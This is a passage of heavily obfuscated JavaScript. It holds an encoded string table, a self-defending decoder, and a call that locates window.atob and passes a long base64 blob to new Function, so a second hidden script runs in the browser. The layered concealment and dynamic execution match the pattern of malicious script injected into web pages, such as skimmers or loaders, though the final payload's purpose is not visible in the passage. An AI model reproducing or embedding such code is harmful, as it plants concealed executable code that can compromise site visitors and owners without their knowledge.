DUyZjkAwrxourHmufUtenK','tw1sBuXdzeTvmfLVsNLRCLnPz3DLreuYt1n3BLmZAefv','sgjxDeHzmJfYyKnJC0OXyZbHr05tv1rgqLz6yZbkExDU','sZbVB01izZboALfZsJfKvgjQww5lu3rls0rcne1QrxPm','AwD3zuroAu5tD25uEu5ovMLJCeSWB29nsgD5tvDrC0OY','wKv3ngiWnvHoALfUtenKBK9hDenwmuf6wKzkAfLty3nk','m1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvhC5y3P0ouXh','nhWYFdf8mhWZ','s0TeqJrnAKjStenKueKWmvDkEwTYu2LND2vetMPnAxDU','sNLRCLnPz3DLrfeXtwL3BMiXrLLkq2nWsZbVB01iz3Lo','mteWnJeWovn6DhL6BG','teDoyLnPz3DLre15wLn3BKTSmvjoAwnWwfqXBwrxnwPK','Cdrurw9Us1n0sW','zNvUy3rPB24','wfvQzgTvru52twXKu2rhuLjsEwnZsJj4DgeYtLHvv1jR','mdveyti5DLuYDfHkExDUvNPABfjgzffsreO1wvnJC0OY','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','mLfZsNLrD05Pvw5lu3rls0rcne16zgPmq2ryvti0mKP5','wfnNBLbty3nnsgCWs1z0v0TeqJrnvePStenKze9frJzk','rNLjrLK5u2L4ELbyDdLpm05IvMLND2vetxDnu3DUvhLo','rgiYvLHoqZLQvLCXDLP5y3nkmNreytnSwe5xuMTtvxrO','y2XKuu5xz25mq2qYv1v4DgvxmxjIEwnZsJjKrgiWEfHv','BMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9Hwe5I','tuHNEK1esxnkEu1XvhLNBKTtDeTlrei0txPKBuXdy2Pl','AwD3zuroBvPtD25JvefWy0nJCeSWB29nsgD4ww1fC0OW','ru00sNLRCLnPz3DLre5PwLn3BLHQvtnxu2nWsZbVB01i','CLnPz3DLrePPwwL3BLyXtNvoAwnWsZbVB01iz3HoELLZ','tLHvAtLQvfrODMndy3nkm3beyti1we5ysKnwEMrqsNL3','vuDRBKXdzdzzBMHRvLCXDMvgyZjAu2nZsJfJmMnhtLrK','yZfIALvUtenKD2n6BeLJr1zusNL3BMeWtNzvrMrty2Pg','v1K0sNLRCLnPz3DLrfeXtKn3BLmZAefvu2nWsZbVB01i','muPytLDzEvz6vLHkExDUvNPsmfKWoxPJAZvdwvnJC0OX','Ewr5u2TkwLrvww5yvdfTzfC1AMrhBhzIAwHXs1H0CfPP','uti5tLyWoxHkExDUyLHosvvxzdnoq2nZsJj4mfPUqNzu','CZfIsffUs1n0s0TeqJrorfjRtenKnvnxDeDkEwTYu2LN','me5lyLzkwfvhBgXkExDUvJfct1KXstrHmJLOyLD0D0P5','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgstLu','CgPwmuzOsNL3BLyXrKDArtfeyJjSwe4YwKTkExDUyKzW','uvnJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5DuTiz3nL'];var _0x9835919y=_0x9835919d;(function(a,b){var u=_0x9835919d;while(!![]){try{var c=-parseInt(u(0x15e))+-parseInt(u(0x82))+parseInt(u(0x18c))*parseInt(u(0xb2))+parseInt(u(0x138))+-parseInt(u(0x83))*-parseInt(u(0x9a))+parseInt(u(0xaa))+-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9835919c,0x9a628));function _0x9835919d(a,b){a=a-0x7f;var c=_0x9835919c[a];if(_0x9835919d['OFOQmF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9835919d['CajOBm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9835919d['XHXyQi']={},_0x9835919d['OFOQmF']=!![];}var e=_0x9835919c[0x0],f=a+e,g=_0x9835919d['XHXyQi'][f];if(g===undefined){var h=function(i){this['icmzRw']=i,this['HfNNrt']=[0x1,0x0,0x0],this['OqgbUL']=function(){return'newState';},this['FsHqbA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZxqUmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['piDbGk']=function(){var i=new RegExp(this['FsHqbA']+this['ZxqUmC']),j=i['test'](this['OqgbUL']['toString']())?--this['HfNNrt'][0x1]:--this['HfNNrt'][0x0];return this['maNmwM'](j);},h['prototype']['maNmwM']=function(i){if(!Boolean(~i))return i;return this['CqRtfw'](this['icmzRw']);},h['prototype']['CqRtfw']=function(j){for(var k=0x0,l=this['HfNNrt']['length'];k<l;k++){this['HfNNrt']['push'](Math['round'](Math['random']())),l=this['HfNNrt']['length'];}return j(this['HfNNrt'][0x0]);},new h(_0x9835919d)['piDbGk'](),c=_0x9835919d['CajOBm'](c),_0x9835919d['XHXyQi'][f]=c;}else c=g;return c;}var _0x9835919e=window;function _0x9835919f(c,d){var e={};e['ttaZA']=function(i,j){return i!==j;},e['rEQAx']='undefined',e['uqwpQ']='object',e['pulAx']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pulAx'](h['length'],d)&&function(j,k){var v=_0x9835919d,l=v(0x135)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0xb3)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':o();continue;case'2':var o=g(this,function(){var w=v,r=f['ttaZA'](typeof window,f['rEQAx'])?window:typeof process===f['uqwpQ']&&typeof require===w(0x13b)&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x179))](q['AUyVb']);return!t['test'](o);};return s();});continue;case'3':return!![];case'4':var p={};p['AUyVb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9835919f(_0x9835919e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgxOTkyNjBjPVsnejNOZFZTb'+_0x9835919y(0x119)+'ZlYScsJ1dPdGRTU290VzV2RycsJ1dQREh'+'kdk84JywnV09CY0dHNW51VycsJ1dRZGNO'+_0x9835919y(0x94)+'lJkUXYwJywnV1F4Y05Ta2RmOGtXJywnVz'+_0x9835919y(0x102)+_0x9835919y(0x108)+'V085c2pDaytwcScsJ3FNeGRUOG9Lb2EnL'+'CdqeERLV1FCY0pHJywnVzVsZFZMZGRWSX'+_0x9835919y(0xb4)+'jSEcnLCdXUHRjTkNrVmNTa08nLCdXUnBj'+_0x9835919y(0x159)+'zZaY0laVDhGVycsJ1c1QmRPZXBkVUdHJy'+'wnV1FkY0swaGNObW9QJywnV1FxVldRaGN'+'LOG92JywnVzYvY0xJYmsnLCd5U2s4Z3Nx'+'JywnV1FkY0hhbkZDYScsJ1c3TmRUbW9GV'+'09mOScsJ2JDby9DR2hjSkcnLCdyQ2s5Vz'+'ROZE9ZUycsJ3NYR2lXUmVmJywnV1BEU3Y'+'ycGNWRycsJ0FDa1FXN3JRVzV1JywndGF1'+'RVdPYUgnLCdXNHVlV1BmanlxJywnQm1rN'+'lc2TmNVQ29zJywnRDhrb1c3dGRUSTAnLC'+_0x9835919y(0x127)+'sJ1dQbGNLOGtwa1NrMScsJ2x4emZXUkpj'+_0x9835919y(0x10e)+_0x9835919y(0xe4)+'c1TmRNU2tmJywnVzZ5SVc3aGNKMU8nLCd'+'XNUsrVzVsY0tmbScsJ3FoL2RWU29ObmEn'+'LCdCOGtGVzVKZEhheScsJ0RybktsTksnL'+'CdCOG9KVzVSY0w4b0EnLCdXUnBkVlNvVl'+'c1cmcnLCdX'+(_0x9835919y(0xc2)+'zhobWt2JywnV1ExOGxmT1AnLCdXUUpjS0'+'NrZ2FTa1YnLCdCbWt1VzdkY1BTb0YnLCd'+'XUUZjTENramZTa20nLCdGbWtvc2dXNCcs'+'J1c3QmNKWjlzc1cnLCd6Q2szVzRIb1c3T'+'ycsJ2dZN2NQS3lPJywnZGV5OHJOYScsJ1'+'c1cGNPYzlIeFcnLCdsOG9lV09Eam5xJyw'+_0x9835919y(0x160)+'JywnVzVXT1dPOUpDcScsJ0E4bzVXNmhjV'+'FNvVycsJ3BoZXp2ZUsnLCdXN1ZkSk1sZE'+'hzVycsJ3FtazBXNGhkVnF1JywnVzVWZE1'+'tb3dES20nLCd0WGVsV1AweCcsJ0FhSFBi'+'Q2s1JywnV1B6TnNTa1lDbWt3ckcnLCdXT'+'0ZjSVhuR3JHJywnendaZEc4b2tmRycsJ3'+'JTa1VXN0Q2VzZTJywnQzJHOXVtb0wnLCd'+'XUDNkUkNvNldSN2RJYScsJ1dQTmNHU2s5'+_0x9835919y(0xe7)+'DhvaFc1bjcnLCdEOGt3eXcwdCcsJ1dSM2'+'NMWjVmV09HJywnczhrSFc3dGNLbW9VJyw'+_0x9835919y(0xc1)+'NnlNV1B6a3FXJywnRVdtVVdRV0snLCdGY'+_0x9835919y(0x184)+_0x9835919y(0x125)+'nRFNrb0V2aVonLCdFOGtYVzZWZFFjRycs'+'J3pTa2lscVZjSmEnLCd3OGtvV1FKY05Tb'+'2InLCdXUHBjUThrUHA4a0gnLCdXUUZjSE'+'w3Y1E4b1AnLCdXNkZjSkg5aFc2ZScsJ3d'+_0x9835919y(0x142)+'JywnaEw5WldPN2NRVycsJ21Db3lXUUhQZ'+_0x9835919y(0x1a3)+_0x9835919y(0x113))+('JywnQUNrWlc0bmhXNVMnLCdXT3V0dENvQ'+_0x9835919y(0x173)+'AxJywnVzVyb3ZDa3V3cScsJ1dQbUhhU29'+_0x9835919y(0x8f)+_0x9835919y(0x143)+'lhqV09HJywndENrTXBzeGNKcScsJ0E4a0'+'pXNGxjT0NvYycsJ3NXaVpXUU9zJywnV1J'+'WY1ZTbzN4c2EnLCdmQ2s1V09WZFVKUycs'+'J3VDa0VnVy9jUXEnLCdXN21hVzV0Y1Iyc'+'ScsJ1c1ZGNLTmxjVHd5JywnVzQzY1B3M2'+'NJTmknLCdyeEpkUkNvQWlXJywnZW1vSVd'+'QYjBXUTQnLCdXNGhkSlNvT3UyZScsJ1dQ'+'M2RQbW9PV09oZE9HJywnVzc3ZFRTb0NXU'+'HJKJywnZG1vOFdSemJXUnEnLCd1bWt2V1'+'JWY084by8nLCd4OGtNcEdoY1RhJywnV1B'+_0x9835919y(0x171)+'Q1lxVVdQaWMnLCdwcUg3bzNLJywnY3FkY'+_0x9835919y(0x1c1)+'JCbW95JywnYUlENWZNTycsJ1c3ZGRTM05'+'kUWJlJywndkhmclc0N2NRYScsJ3FDb0NX'+'NU5jUm1vZicsJ3FTazVXNjF0VzcwJywnc'+_0x9835919y(0x12d)+'csJ2xNVGxhRzQnLCdXNzBjV1BiQndHJyw'+'nbGI1T2RlVycsJ1c3WGJ2OGtCQ3EnLCdX'+'T0pkSkNvRVdPbGRIcScsJ1c3ekl5bWtUc'+_0x9835919y(0x1be)+_0x9835919y(0x153)+_0x9835919y(0x1a2)+'MWpXUTNjVkcnLCdqTXVlc2h1JywnVzdPT'+_0x9835919y(0x109)+_0x9835919y(0xf1))+('RycsJ0ExUmRVU29MYXEnLCdXUnltV09CY'+_0x9835919y(0xef)+'QzV09tJywnV08xQ0QxTDAnLCdkdUxLYll'+_0x9835919y(0xe6)+'a0JmTycsJ3lKNHhXUkN2JywnVzczZE9Tb'+_0x9835919y(0x1ac)+'c2UmNRU29TJywnRHNaZFJtb1hXNlcnLCd'+'XUkpjSDhveXhhTycsJ1c2MUdBOGtJQkcn'+'LCd0WkxoVzY3Y01hJywnY1NrcVdRaGRUc'+'lMnLCdXUjNjVEdMdFdSNCcsJ0QxYWVXUT'+'VaJywnVzZoZEpTby9FTkcnLCdwbW8zV1B'+'UemtHJywnY0p4Y0k4b0ZXUVMnLCdXT0RC'+'bkNrTmRhJywnVzZ5Y1dPOXV0VycsJ0Fta'+_0x9835919y(0x14d)+'dQaWR5bW9VZEcnLCdibW93cmF0Y0xhJyw'+'nZ0NvR1dSYmdkVycsJ294NElFTGEnLCdE'+'Q29uVzVOY1BDb0EnLCdoU290V1JicHBhJ'+_0x9835919y(0xca)+'wnV091RldScGNQWmknLCdXUUJkTW1vR1d'+'SUmRIYScsJ1dQYnJCS0pjS2EnLCdXNTRE'+'VzVCY1VNdScsJ3Ftb1JXUHZhV1BLJywnV'+'1BIRlc2ZUxkOGt2ZXFGZEdLU0hXUG0nLC'+'dzU29NVzRsY0dDbzMnLCd3Q2tCcTBXVyc'+'sJ1dQQmNLU2tKZkNrMScsJ2NzNTdoZUsn'+'LCdBdFNtV1BhZScsJ1c2ZGNSWDU1VzY0J'+'ywndFNvZ1c2UmNIQ28wJywnd3I1WGs4az'+_0x9835919y(0x195)+'yL1c3RycsJ1c0bit0U2sxdEcnLCdXT0Zk'+'TzhvQVdQaGRNVycsJ3NtbytXNk5jVENve'+'CcsJ1dPYlZjbWt6aGEnLCdXUGRjSm1vck'+'VKOCcsJ2RT')+('b1J4Wk5jR0cnLCdXT09iV1JOY0tTby8nL'+'CdxbWtjZ2N4Y0hXJywnVzRoY0tHVHVFVy'+_0x9835919y(0x12e)+'yTUM4V1JEVScsJ3VDb2hXNkZjSkcnLCd3'+'MktwV1JQMycsJ3ZIaGRIbW9FVzRPJywnd'+'ENrZ1dSRmNKOG9tJywnc21vTVc0L2NMU2'+'85Jywna3N6SGpTazdXUmRjTk5LcFc0QmR'+'VV3knLCdXUWhjTzhrZGhDa2QnLCdpZjVz'+'V1JaY05xJywnV1BuUm93cWUnLCdkQ28zV'+'1E5aGxxJywneUNrTXplSzcnLCdXNjVGej'+_0x9835919y(0xa8)+'LMUNHJywndDhvSVc0OGFXUVcnLCdXNU5k'+'S3hCZE9iQycsJ3A4azhXUWxkVGJ5JywnV'+'1JYL29Da2VlRycsJ2piaGNNMFM0JywnVz'+'VuNkU4a3NDYScsJ2g4b3hGZE5jS3EnLCd'+'3Q2t3VzZEZVc2QycsJ0Rta0VXNnBjUDhv'+'NCcsJ3YzMEFXUjVNJywnV1I0dHFDb0FuV'+'ycsJ2h2RDdXT2xjVmEnLCdXNUNYVzRaY0'+_0x9835919y(0x198)+'XRmNKRycsJ3BTb2dXUG50V1F1JywndWRC'+_0x9835919y(0x133)+_0x9835919y(0x8b)+'csJ3dDa0JXNkJjU1NvYycsJ3c4a2ZXUHR'+_0x9835919y(0x1a6)+'NCcsJ1dPdGNRWXpqQXEnLCdXT05jR2Q1U'+'1dQRycsJ2Ewcm9rSG0nLCdXUnpIaXhhai'+'csJ1c3TmRSOG9jdzNLJywnV1A4WFdSWmN'+'SbW91JywnV1FPS1dQVmNNbW9wJywnbUtM'+'WGNXbScsJ3ZTb1pXUHpPV1JDJywnV1J4Z'+_0x9835919y(0xf5)+_0x9835919y(0xd1))+('OCcsJ2VTb0JXUmZEYWEnLCdvS1RVV1AvY'+'1RHJywnbjhvRFdPRFJXUVMnLCdXN0JkT2'+'1vOFdQTFknLCdBQ29tV1BQQldSeScsJ1d'+'RZWp3Q29waWEnLCdXUjlQYjhrMmpxJywn'+'VzU3ZEcxZGRUYTgnLCdsV0pjUGV5RCcsJ'+_0x9835919y(0x100)+'Jtb2tXUmZVV1JxJywncVNrYmtaQmNHcSc'+_0x9835919y(0x85)+_0x9835919y(0x116)+'XhnaScsJ1c0NUd1bWtqV09pJywnelNraV'+'dRZGNTbW91JywnZ0hkY0czT0QnLCdXT2h'+'jVThvbkVIOCcsJ3Nta1dXNkRpVzdTJywn'+'RG1vQ1dSck1XUjQnLCdXNWFCVzdGY1N3T'+'ycsJ2M4b0tXUEZkU0NrRFdQVGJXUjNjT1'+'NrRldSWEQnLCdXUHpIc2Z6OScsJ1dSOVF'+_0x9835919y(0x192)+'REZXNUcnLCdXTzdjTU5KY1RTb1QnLCdXU'+'C9kUUNvNVdSL2RPcScsJ1dScGNIR0RNQ2'+'EnLCdsS2Vmc2V5JywnVzR1bVc3aGNLeG0'+_0x9835919y(0x185)+'VG1vUycsJ1dPTmRPQ29CV1BOZE1HJywnb'+'HFwY1B4dVonLCdscnJNY0xXJywnaWc1al'+_0x9835919y(0x1c3)+'yZktTdycsJ1dPQmNNOG9tc1o4JywnV1A5'+'MGcxZWUnLCd0U2trV1B4Y0w4b2cnLCd2O'+'G9xV09QdldPeScsJ3NjZGRNU29xVzdDJy'+'wnQjhrMVc3QmNLbW9KJywnV1IxVkN4MU0'+_0x9835919y(0xf4)+'LCd5R3lmV09TOCcsJ3ZKOFd4ZTAyV1JTT'+_0x9835919y(0x12b)+'VlTicsJ2pD')+('b0JzWnUnLCdXUHYvajJLMycsJ204a3VXN'+_0x9835919y(0x18f)+_0x9835919y(0x17f)+_0x9835919y(0xb9)+'RG1rMFc0aGNSU29KJywnd21rN3YyZWcnL'+'CdXN0xEckNrK1dPSycsJ1c0NEpXNVJjVm'+'hLJywndmNqSFc3aGNLRycsJ1dQek5qQ2t'+_0x9835919y(0x1c4)+_0x9835919y(0x1d7)+'mdKY0hxJywnRWMzZElDa0NXNEcnLCdXUV'+_0x9835919y(0x1b2)+_0x9835919y(0x1d4)+'TDQnLCdXT2p3eGY5aCcsJ0JTa1BXN2ZPV'+'zdhJywndkpIeVc2RmNORycsJ2NTa0tXUG'+'xkS1hXJywnczhvN1c0RmNUbW9FJywnVzR'+'uNnI4a3ZXT0snLCdXUDFoaTFtVycsJ2U4'+'azVXNFpkVXYwJywnRlNvU1c2VmNMU296J'+'ywncENrbFc0M2RVMzAnLCd5U2svZVdWY0'+_0x9835919y(0x1c5)+'WY05HJywnVzRSZFZTb1d6MUcnLCdXT2Rj'+'TDFsY1NTb3UnLCdwaGZZZVc4JywnV09WY'+_0x9835919y(0x13d)+'MzT1pxZnUnLCd1Q2tSV1JKY1FTbzgnLCd'+_0x9835919y(0xf7)+'Y1RySFJDRycsJ2t0QmNKOG9VV1FXJywnQ'+'jhrVldQSmNNOG9OJywnV080ZHFTb1VkYS'+'csJ2lDazJXNzdkUk44JywnaGVIT2hxYSc'+'sJ1c0SzZXNlZjVGZPJywnZzhvQkZXWmNS'+'VycsJ2ViYlVqTHknLCdXNEJkUG1vbXdle'+'ScsJ2JLSExlV0cnLCdXNFdTV1FUaHpHJy'+'wnYmROY1A4')+(_0x9835919y(0xea)+_0x9835919y(0x191)+'ZjUGh1JywnV1BEVnczdGNNRycsJ1c1RmN'+'JcmJaeEcnLCdXUmxjU21rMG5Ta1EnLCdj'+_0x9835919y(0xc9)+'CdoZjBMdnZhJywnV1BUS3JmTGsnLCdXT3'+_0x9835919y(0x105)+'jVW1vd3hHSycsJ3dtazBXUHRjUm1vRics'+'J2JjN2NHU29VV1BhJywnVzZoY0tzOVZ0Y'+'ScsJ3hTa2tXNEpkTnNlJywnYjFiOFdSbG'+'NUcScsJ3dyRmRHbW9iVzVlJywnQzhvWld'+'QSEJXT3UnLCd6ZjRmQ1NvOCcsJ1dQaU9X'+_0x9835919y(0x19e)+_0x9835919y(0x168)+'wnVzRsY1BnSmNMS3UnLCdXUUZjS3FQa1d'+_0x9835919y(0x1d6)+_0x9835919y(0x11e)+'Vc2bGNOVycsJ1dQVHNwQ2t2cGEnLCd0bW'+_0x9835919y(0xd2)+_0x9835919y(0x17c)+'RmRDb0lXN3hjVENrSFdQV1YnLCdXNUpkS'+'0NvWkJ4ZScsJ1dQVy95Q291cGEnLCdkQ2'+'syVzRaZEloaScsJ3hzVmRJU29JVzQ4Jyw'+'nem1rYnRmYXInLCdXUnhjVXFyakRhJywn'+'eVNveldSamJXUksnLCd3TC9kSlNvUWVhJ'+'ywnV09kY0lDa0hqQ2twJywnQjFpM1dPck'+_0x9835919y(0x183)+_0x9835919y(0x19b)+'aFcnLCdibW85QWNkY1NxJywnV09oY0tZT'+_0x9835919y(0x188)+'EnLCdzTWV4')+('RkNvVScsJ3QwYStXUkxwJywnZm1vYldSc'+_0x9835919y(0x7f)+'hvb1dSTGEnLCd0OGsxVzRCY0hTb20nLCd'+'sMmJMaWRtJywnRXNpNFdPZTMnLCdoaDFa'+'aGNTJywneE5LM0VTb1onLCdXN0pjVkNrS'+_0x9835919y(0x16e)+_0x9835919y(0x10a)+_0x9835919y(0x16d)+'ZzhLRWUwJywnVzVtOVdRbmtyRycsJ0Vta'+'2VXUEpjTDhvaicsJ1dQSGp4ZU5jVXEnLC'+'dXN3IzVzROZEk4a3VXUjBZeFNvb3RjeGN'+_0x9835919y(0x169)+'UVBCeVcnLCdybW9XVzRTdVdPZScsJ1dQM'+'2NNU29EQUlLJywnc3NiK1c3N2NVRycsJ1'+_0x9835919y(0xce)+'XNVpjVldQYlc2bScsJ3VDa0hXNFJkTElh'+_0x9835919y(0x1ca)+'0Ntb3RXNGFiV1AwJywnZWNMeml2VycsJ1'+'c3WmNOMC9jUnVxJywnRjhvUlc2WmNLbW8'+_0x9835919y(0xe2)+'S2RXJywnVzVwY0tmcGNMTksnLCd2M3RkU'+'FNvV2dHJywnRTF1NUI4b0InLCdXUnpnRj'+_0x9835919y(0xcd)+'SbW8yJywneDhvZlc2cGNQOG9DJywnc0lU'+'RVc0ZGNLYScsJ3VmbUF3bW9UJywndmNOZ'+'ElDb2RXNzgnLCd4bWtKVzd0Y1VDb1QnLC'+'dXNUpkSm1vVEVDazgnLCdXNjllczhrNER'+'xJywnVzVGY0hmWmNOMVcnLCdxbWtYVzVs'+'ZElKTycsJ1dPSEd4TmxjTVcnLCdXNUxWb'+'ThrcHZDb1l6U282YVNvb24xRycsJ1c1ZV'+_0x9835919y(0xdc))+(_0x9835919y(0x126)+_0x9835919y(0x99)+_0x9835919y(0x14b)+'XT0snLCdXUHorcENraGlXJywnVzcvY0tn'+'ZGNTMmknLCd6cnkxV1FLUCcsJ0ZhTmRRb'+'W91VzYwJywnRGUvZFJTb1ZocScsJ1dPeX'+'V5U29qblcnLCdhcVpjSzFXVicsJ1dReGN'+_0x9835919y(0x130)+'V09oZE5tb3ZXNEwwJywnYmRwY0wwdVUnL'+'CdiU2tCVzdGZElMRycsJ2Ztb2JGVycsJ1'+'c2UHNzbWtMQlcnLCdBZU9DV1JQUScsJ1d'+_0x9835919y(0x196)+'U2s2Vzd0Y1Btb28nLCdhZDE4cHZDJywnV'+'zVCZE5TbzNyTHEnLCdnZnVXcUxpJywnQk'+'NvS1c3M2NJU285JywnV09SY01KUFpEcSc'+'sJ1dQMUxoU2tja0cnLCd5bWs1VzZWY1Ft'+'b2knLCdXUHY4dk5OY1NhJywnblovY05tb'+_0x9835919y(0x8c)+'NPOG9ndVpPJywnanhmVGpiUycsJ1dSVmR'+'ROG8xV1FGZFFHJywnVzROY0lzSGZ1Rycs'+_0x9835919y(0x12c)+'DdCcScsJ2dyQmNHMHFCJywnVzY3Y0lJOV'+'hFcScsJ3B0NUlrM2EnLCdXUDlQeGdWY1F'+'hJywnV1JuSHgwM2NKYScsJ3htb0JXUHpp'+_0x9835919y(0x8e)+'UpjUTBTJywnVzRwY0tISDNyRycsJ3VDa1'+'pXNWhkUmFLJywnV1FSY1NTb1d2YlMnLCd'+'mbW9kQ2FKY1ZHJywnZ1NvL0RheGNHVycs'+'J0VONFBDQ29LJywna0NvRUFYVmNKYScsJ'+'3pyS3FXT0dUJywnbEtuZG5zRycsJ1dRcm'+_0x9835919y(0x87))+('LCdxbWtaVzVoZE9hUycsJ3gwRzR3Q29zJ'+_0x9835919y(0x18d)+_0x9835919y(0x10c)+_0x9835919y(0x1b4)+'UjV1JywndWZDOHptb2YnLCdXNUdCV1A1M'+_0x9835919y(0x123)+'dSYk16YScsJ3o4a3FXNzNkTGFtJywnaEN'+_0x9835919y(0x1a1)+'QlNrR2tZQmNURycsJ3lyQmRRbW9aVzY4J'+_0x9835919y(0xec)+'cnLCdXTzNjVHYzY1FDb1MnLCdXNnhkUEN'+'vM1dQcjQnLCdidFZjVUxTOScsJ3VtbzZX'+'N05jUW1vTScsJ1dQckhjM0NzJywnbVgzY'+'1ZDb0tXT3UnLCd0d3EvRUNvWCcsJ3VYR3'+'BXUUdhJywnRWZDVFdSMU8nLCdXT3RkUTh'+'vMldQdGRSVycsJ0VMQzN1U280JywnRFNv'+'WVdQOVFXUUcnLCdXT0pjR2FmbkZhJywna'+'ThrOVc0bGRITGknLCdyaENzV09QNicsJ2'+'NjeGNLbW9QV1FHJywnVzVuK3I4a1R1YSc'+'sJ2FhM2NObW9NV1B5JywnVzUzZExDb2hX'+_0x9835919y(0x91)+'GdKZFZHaScsJ1c0SHh5U2tXV1FhJywnV1'+_0x9835919y(0xc3)+_0x9835919y(0x13c)+'UWJHJywndjJOZExDbytoRycsJ3FaT3ZXU'+'Vd3JywnRWhkZFNDbytpVycsJ1c1MG5XNk'+'pjR3ZtJywnV09qa0QzYjgnLCd1c0xVbEN'+'rdCcsJ1c3TmRRbW8xV1JiZicsJ25IM2NR'+_0x9835919y(0x14f)+'UsnLCdXUjdjS21vcXhKOCcsJ2ptb1B2cz'+'NjT3EnLCdr')+('OG9uV1FmY1dQaScsJ3dDa0ltSEZjSnEnL'+'CdxTkZkTVNrc1c1RmRTeHJMVzZUYVdQaS'+_0x9835919y(0x186)+'nV1BYcScsJ1dSWG9hU2tkakcnLCdXUXBk'+_0x9835919y(0x174)+_0x9835919y(0x151)+'wnRW1rbnIzMDInLCdXNzFPd1Nrd3RxJyw'+'nV1EvZFZTbzBXUHRkSnEnLCdXUE5kTzhv'+'blc3bksnLCdXNkdIVzdGY0dnTycsJ1dSZ'+_0x9835919y(0xdb)+'RmL3Rta252RycsJ0VDa1dXNHpqVzc4Jyw'+'nV1EvY0xlcGNMOG9HJywnb1NvRXpxbGNM'+_0x9835919y(0xed)+'ycsJ2JDa1lXN2xkS3ZlJywnV1A1S2dta0'+'9rRycsJ1dRODBCQ29NbHEnLCdXNXhjVFl'+'IeHJXJywndlllV1dQNDAnLCdqdmlnQWVH'+'Jywnb0hGY1RlcWUnLCdXUlZjUENrc2tTa'+'0gnLCdXNW13V1E5TnFXJywnV09qcXZoMU'+'onLCdFbWtoVzZKY084b0MnLCdXNWV3V1J'+'iSHhXJywnV1F6aHh3ZnAnLCdXUWo4cDJD'+_0x9835919y(0x84)+_0x9835919y(0xba)+_0x9835919y(0x9f)+_0x9835919y(0x1d8)+_0x9835919y(0xab)+_0x9835919y(0x114)+'9pQ3dlJywncThrOXhmV3InLCdXT0dXV1F'+'4Y05TbzAnLCdlOGszVzVCZEhmZScsJ24y'+_0x9835919y(0x1aa)+_0x9835919y(0x112)+_0x9835919y(0x1ce))+('JywnYjhvNFdRNWVncScsJ3E4a2NXN0JjU'+_0x9835919y(0x16b)+'tKUmNMcScsJ0Ftb3JXUEwxV084JywnVzd'+'CY09XUEZXN2UnLCdGYmZ2cG1rbycsJ2Vt'+_0x9835919y(0x97)+'Cd5TXVlV1JYVCcsJ0ZjdjJhbWtTJywneE'+_0x9835919y(0xad)+'2OGtNVzY3Y1JDb0YnLCdDU2tTV1AzY0s4'+'b0EnLCdzYTlNVzRoY0lhJywnQ1NrcWZZS'+'mNKcScsJ1dSL2NRTi9jU1NvVScsJ0Zta2'+'FXNGhkUEl5JywnbG1rNFc3RmRReDgnLCd'+'ocUhaaHc0JywnZENvSldPUFFpRycsJ1dS'+'T0dzQ29Fa2EnLCd3YlN2V1B1WicsJ2tjd'+'nlnMWknLCdXNzBWVzZWY1JnQycsJ3Q4a1'+_0x9835919y(0x149)+'nVzd6WEJDa1ZXUGUnLCd0U2tBVzZCY0tT'+'b1InLCd0MlZkVENvU1dQRycsJ1c0QzdXU'+'HYzQ1cnLCdXUld4V1FGY1Y4bzEnLCduQ2'+'syVzVoZE12RycsJ2pHeGNHdjBEJywnVzR'+'GZFVtb3hDS2UnLCd0U2tCcmJWY0xTb3FX'+'UUw2JywnRENrK1c1TmNHU29iJywna2ZlQ'+'0NLTycsJ2tDb3lXUTlOY0cnLCdyQ2s0eG'+'htcCcsJ2NDa25XNEs2VzQwdFc0cGRWbWt'+'vVzZ6WmpHJywnV1BYM2FoT3cnLCdXNHVW'+'VzVOY094QycsJ1dRdGRWU28wVzdYbicsJ'+'3JtbzdXNmVGV1FtJywndzhrcVc0MVNXNH'+'knLCdCOGtEV1FkY1ZDb3gnLCdXNlpjVWJ'+'YZlc3bScsJ1c0cGRKOG92endDJywnRGJT'+'Z1dQeXQnLCdXN3UrVzQvY0d4bScsJ1c2a'+'GNOMTNjVnVlJywnZWJUOW5LNCcsJ1c2R0'+'FXUFBqRHEn')+('LCdrSmxjUExLZycsJ1dPU1FXT0ZjUThvd'+_0x9835919y(0xcf)+'ZoV1J5JywnV1JtWVdRVmNJbW9nJywnZnV'+'iR2N0UycsJ2pTa2xoTXZUJywnRm1vNldP'+'UGRXUmEnLCdFU2t1VzRYUVc1QycsJ0FOV'+'1p0bW9aJywnb2RKY0d1cUEnLCdXUEpkSz'+'hveFdRdGRIVycsJ25yVFVkTUsnLCdXNGh'+'kSzMvZFZzQycsJ1c1MU95OGs3dEcnLCdX'+'Nlh4clNrQ1dRMCcsJ1c0TmRNbW9hRDBHJ'+'ywnV09TN0ZDbzJtRycsJ1c2VmRJU29HV0'+'9mNCcsJ3doaGRNOG9BZVcnLCd6bWtrV09'+'kY09tb0InLCd4Z3VQV1E1d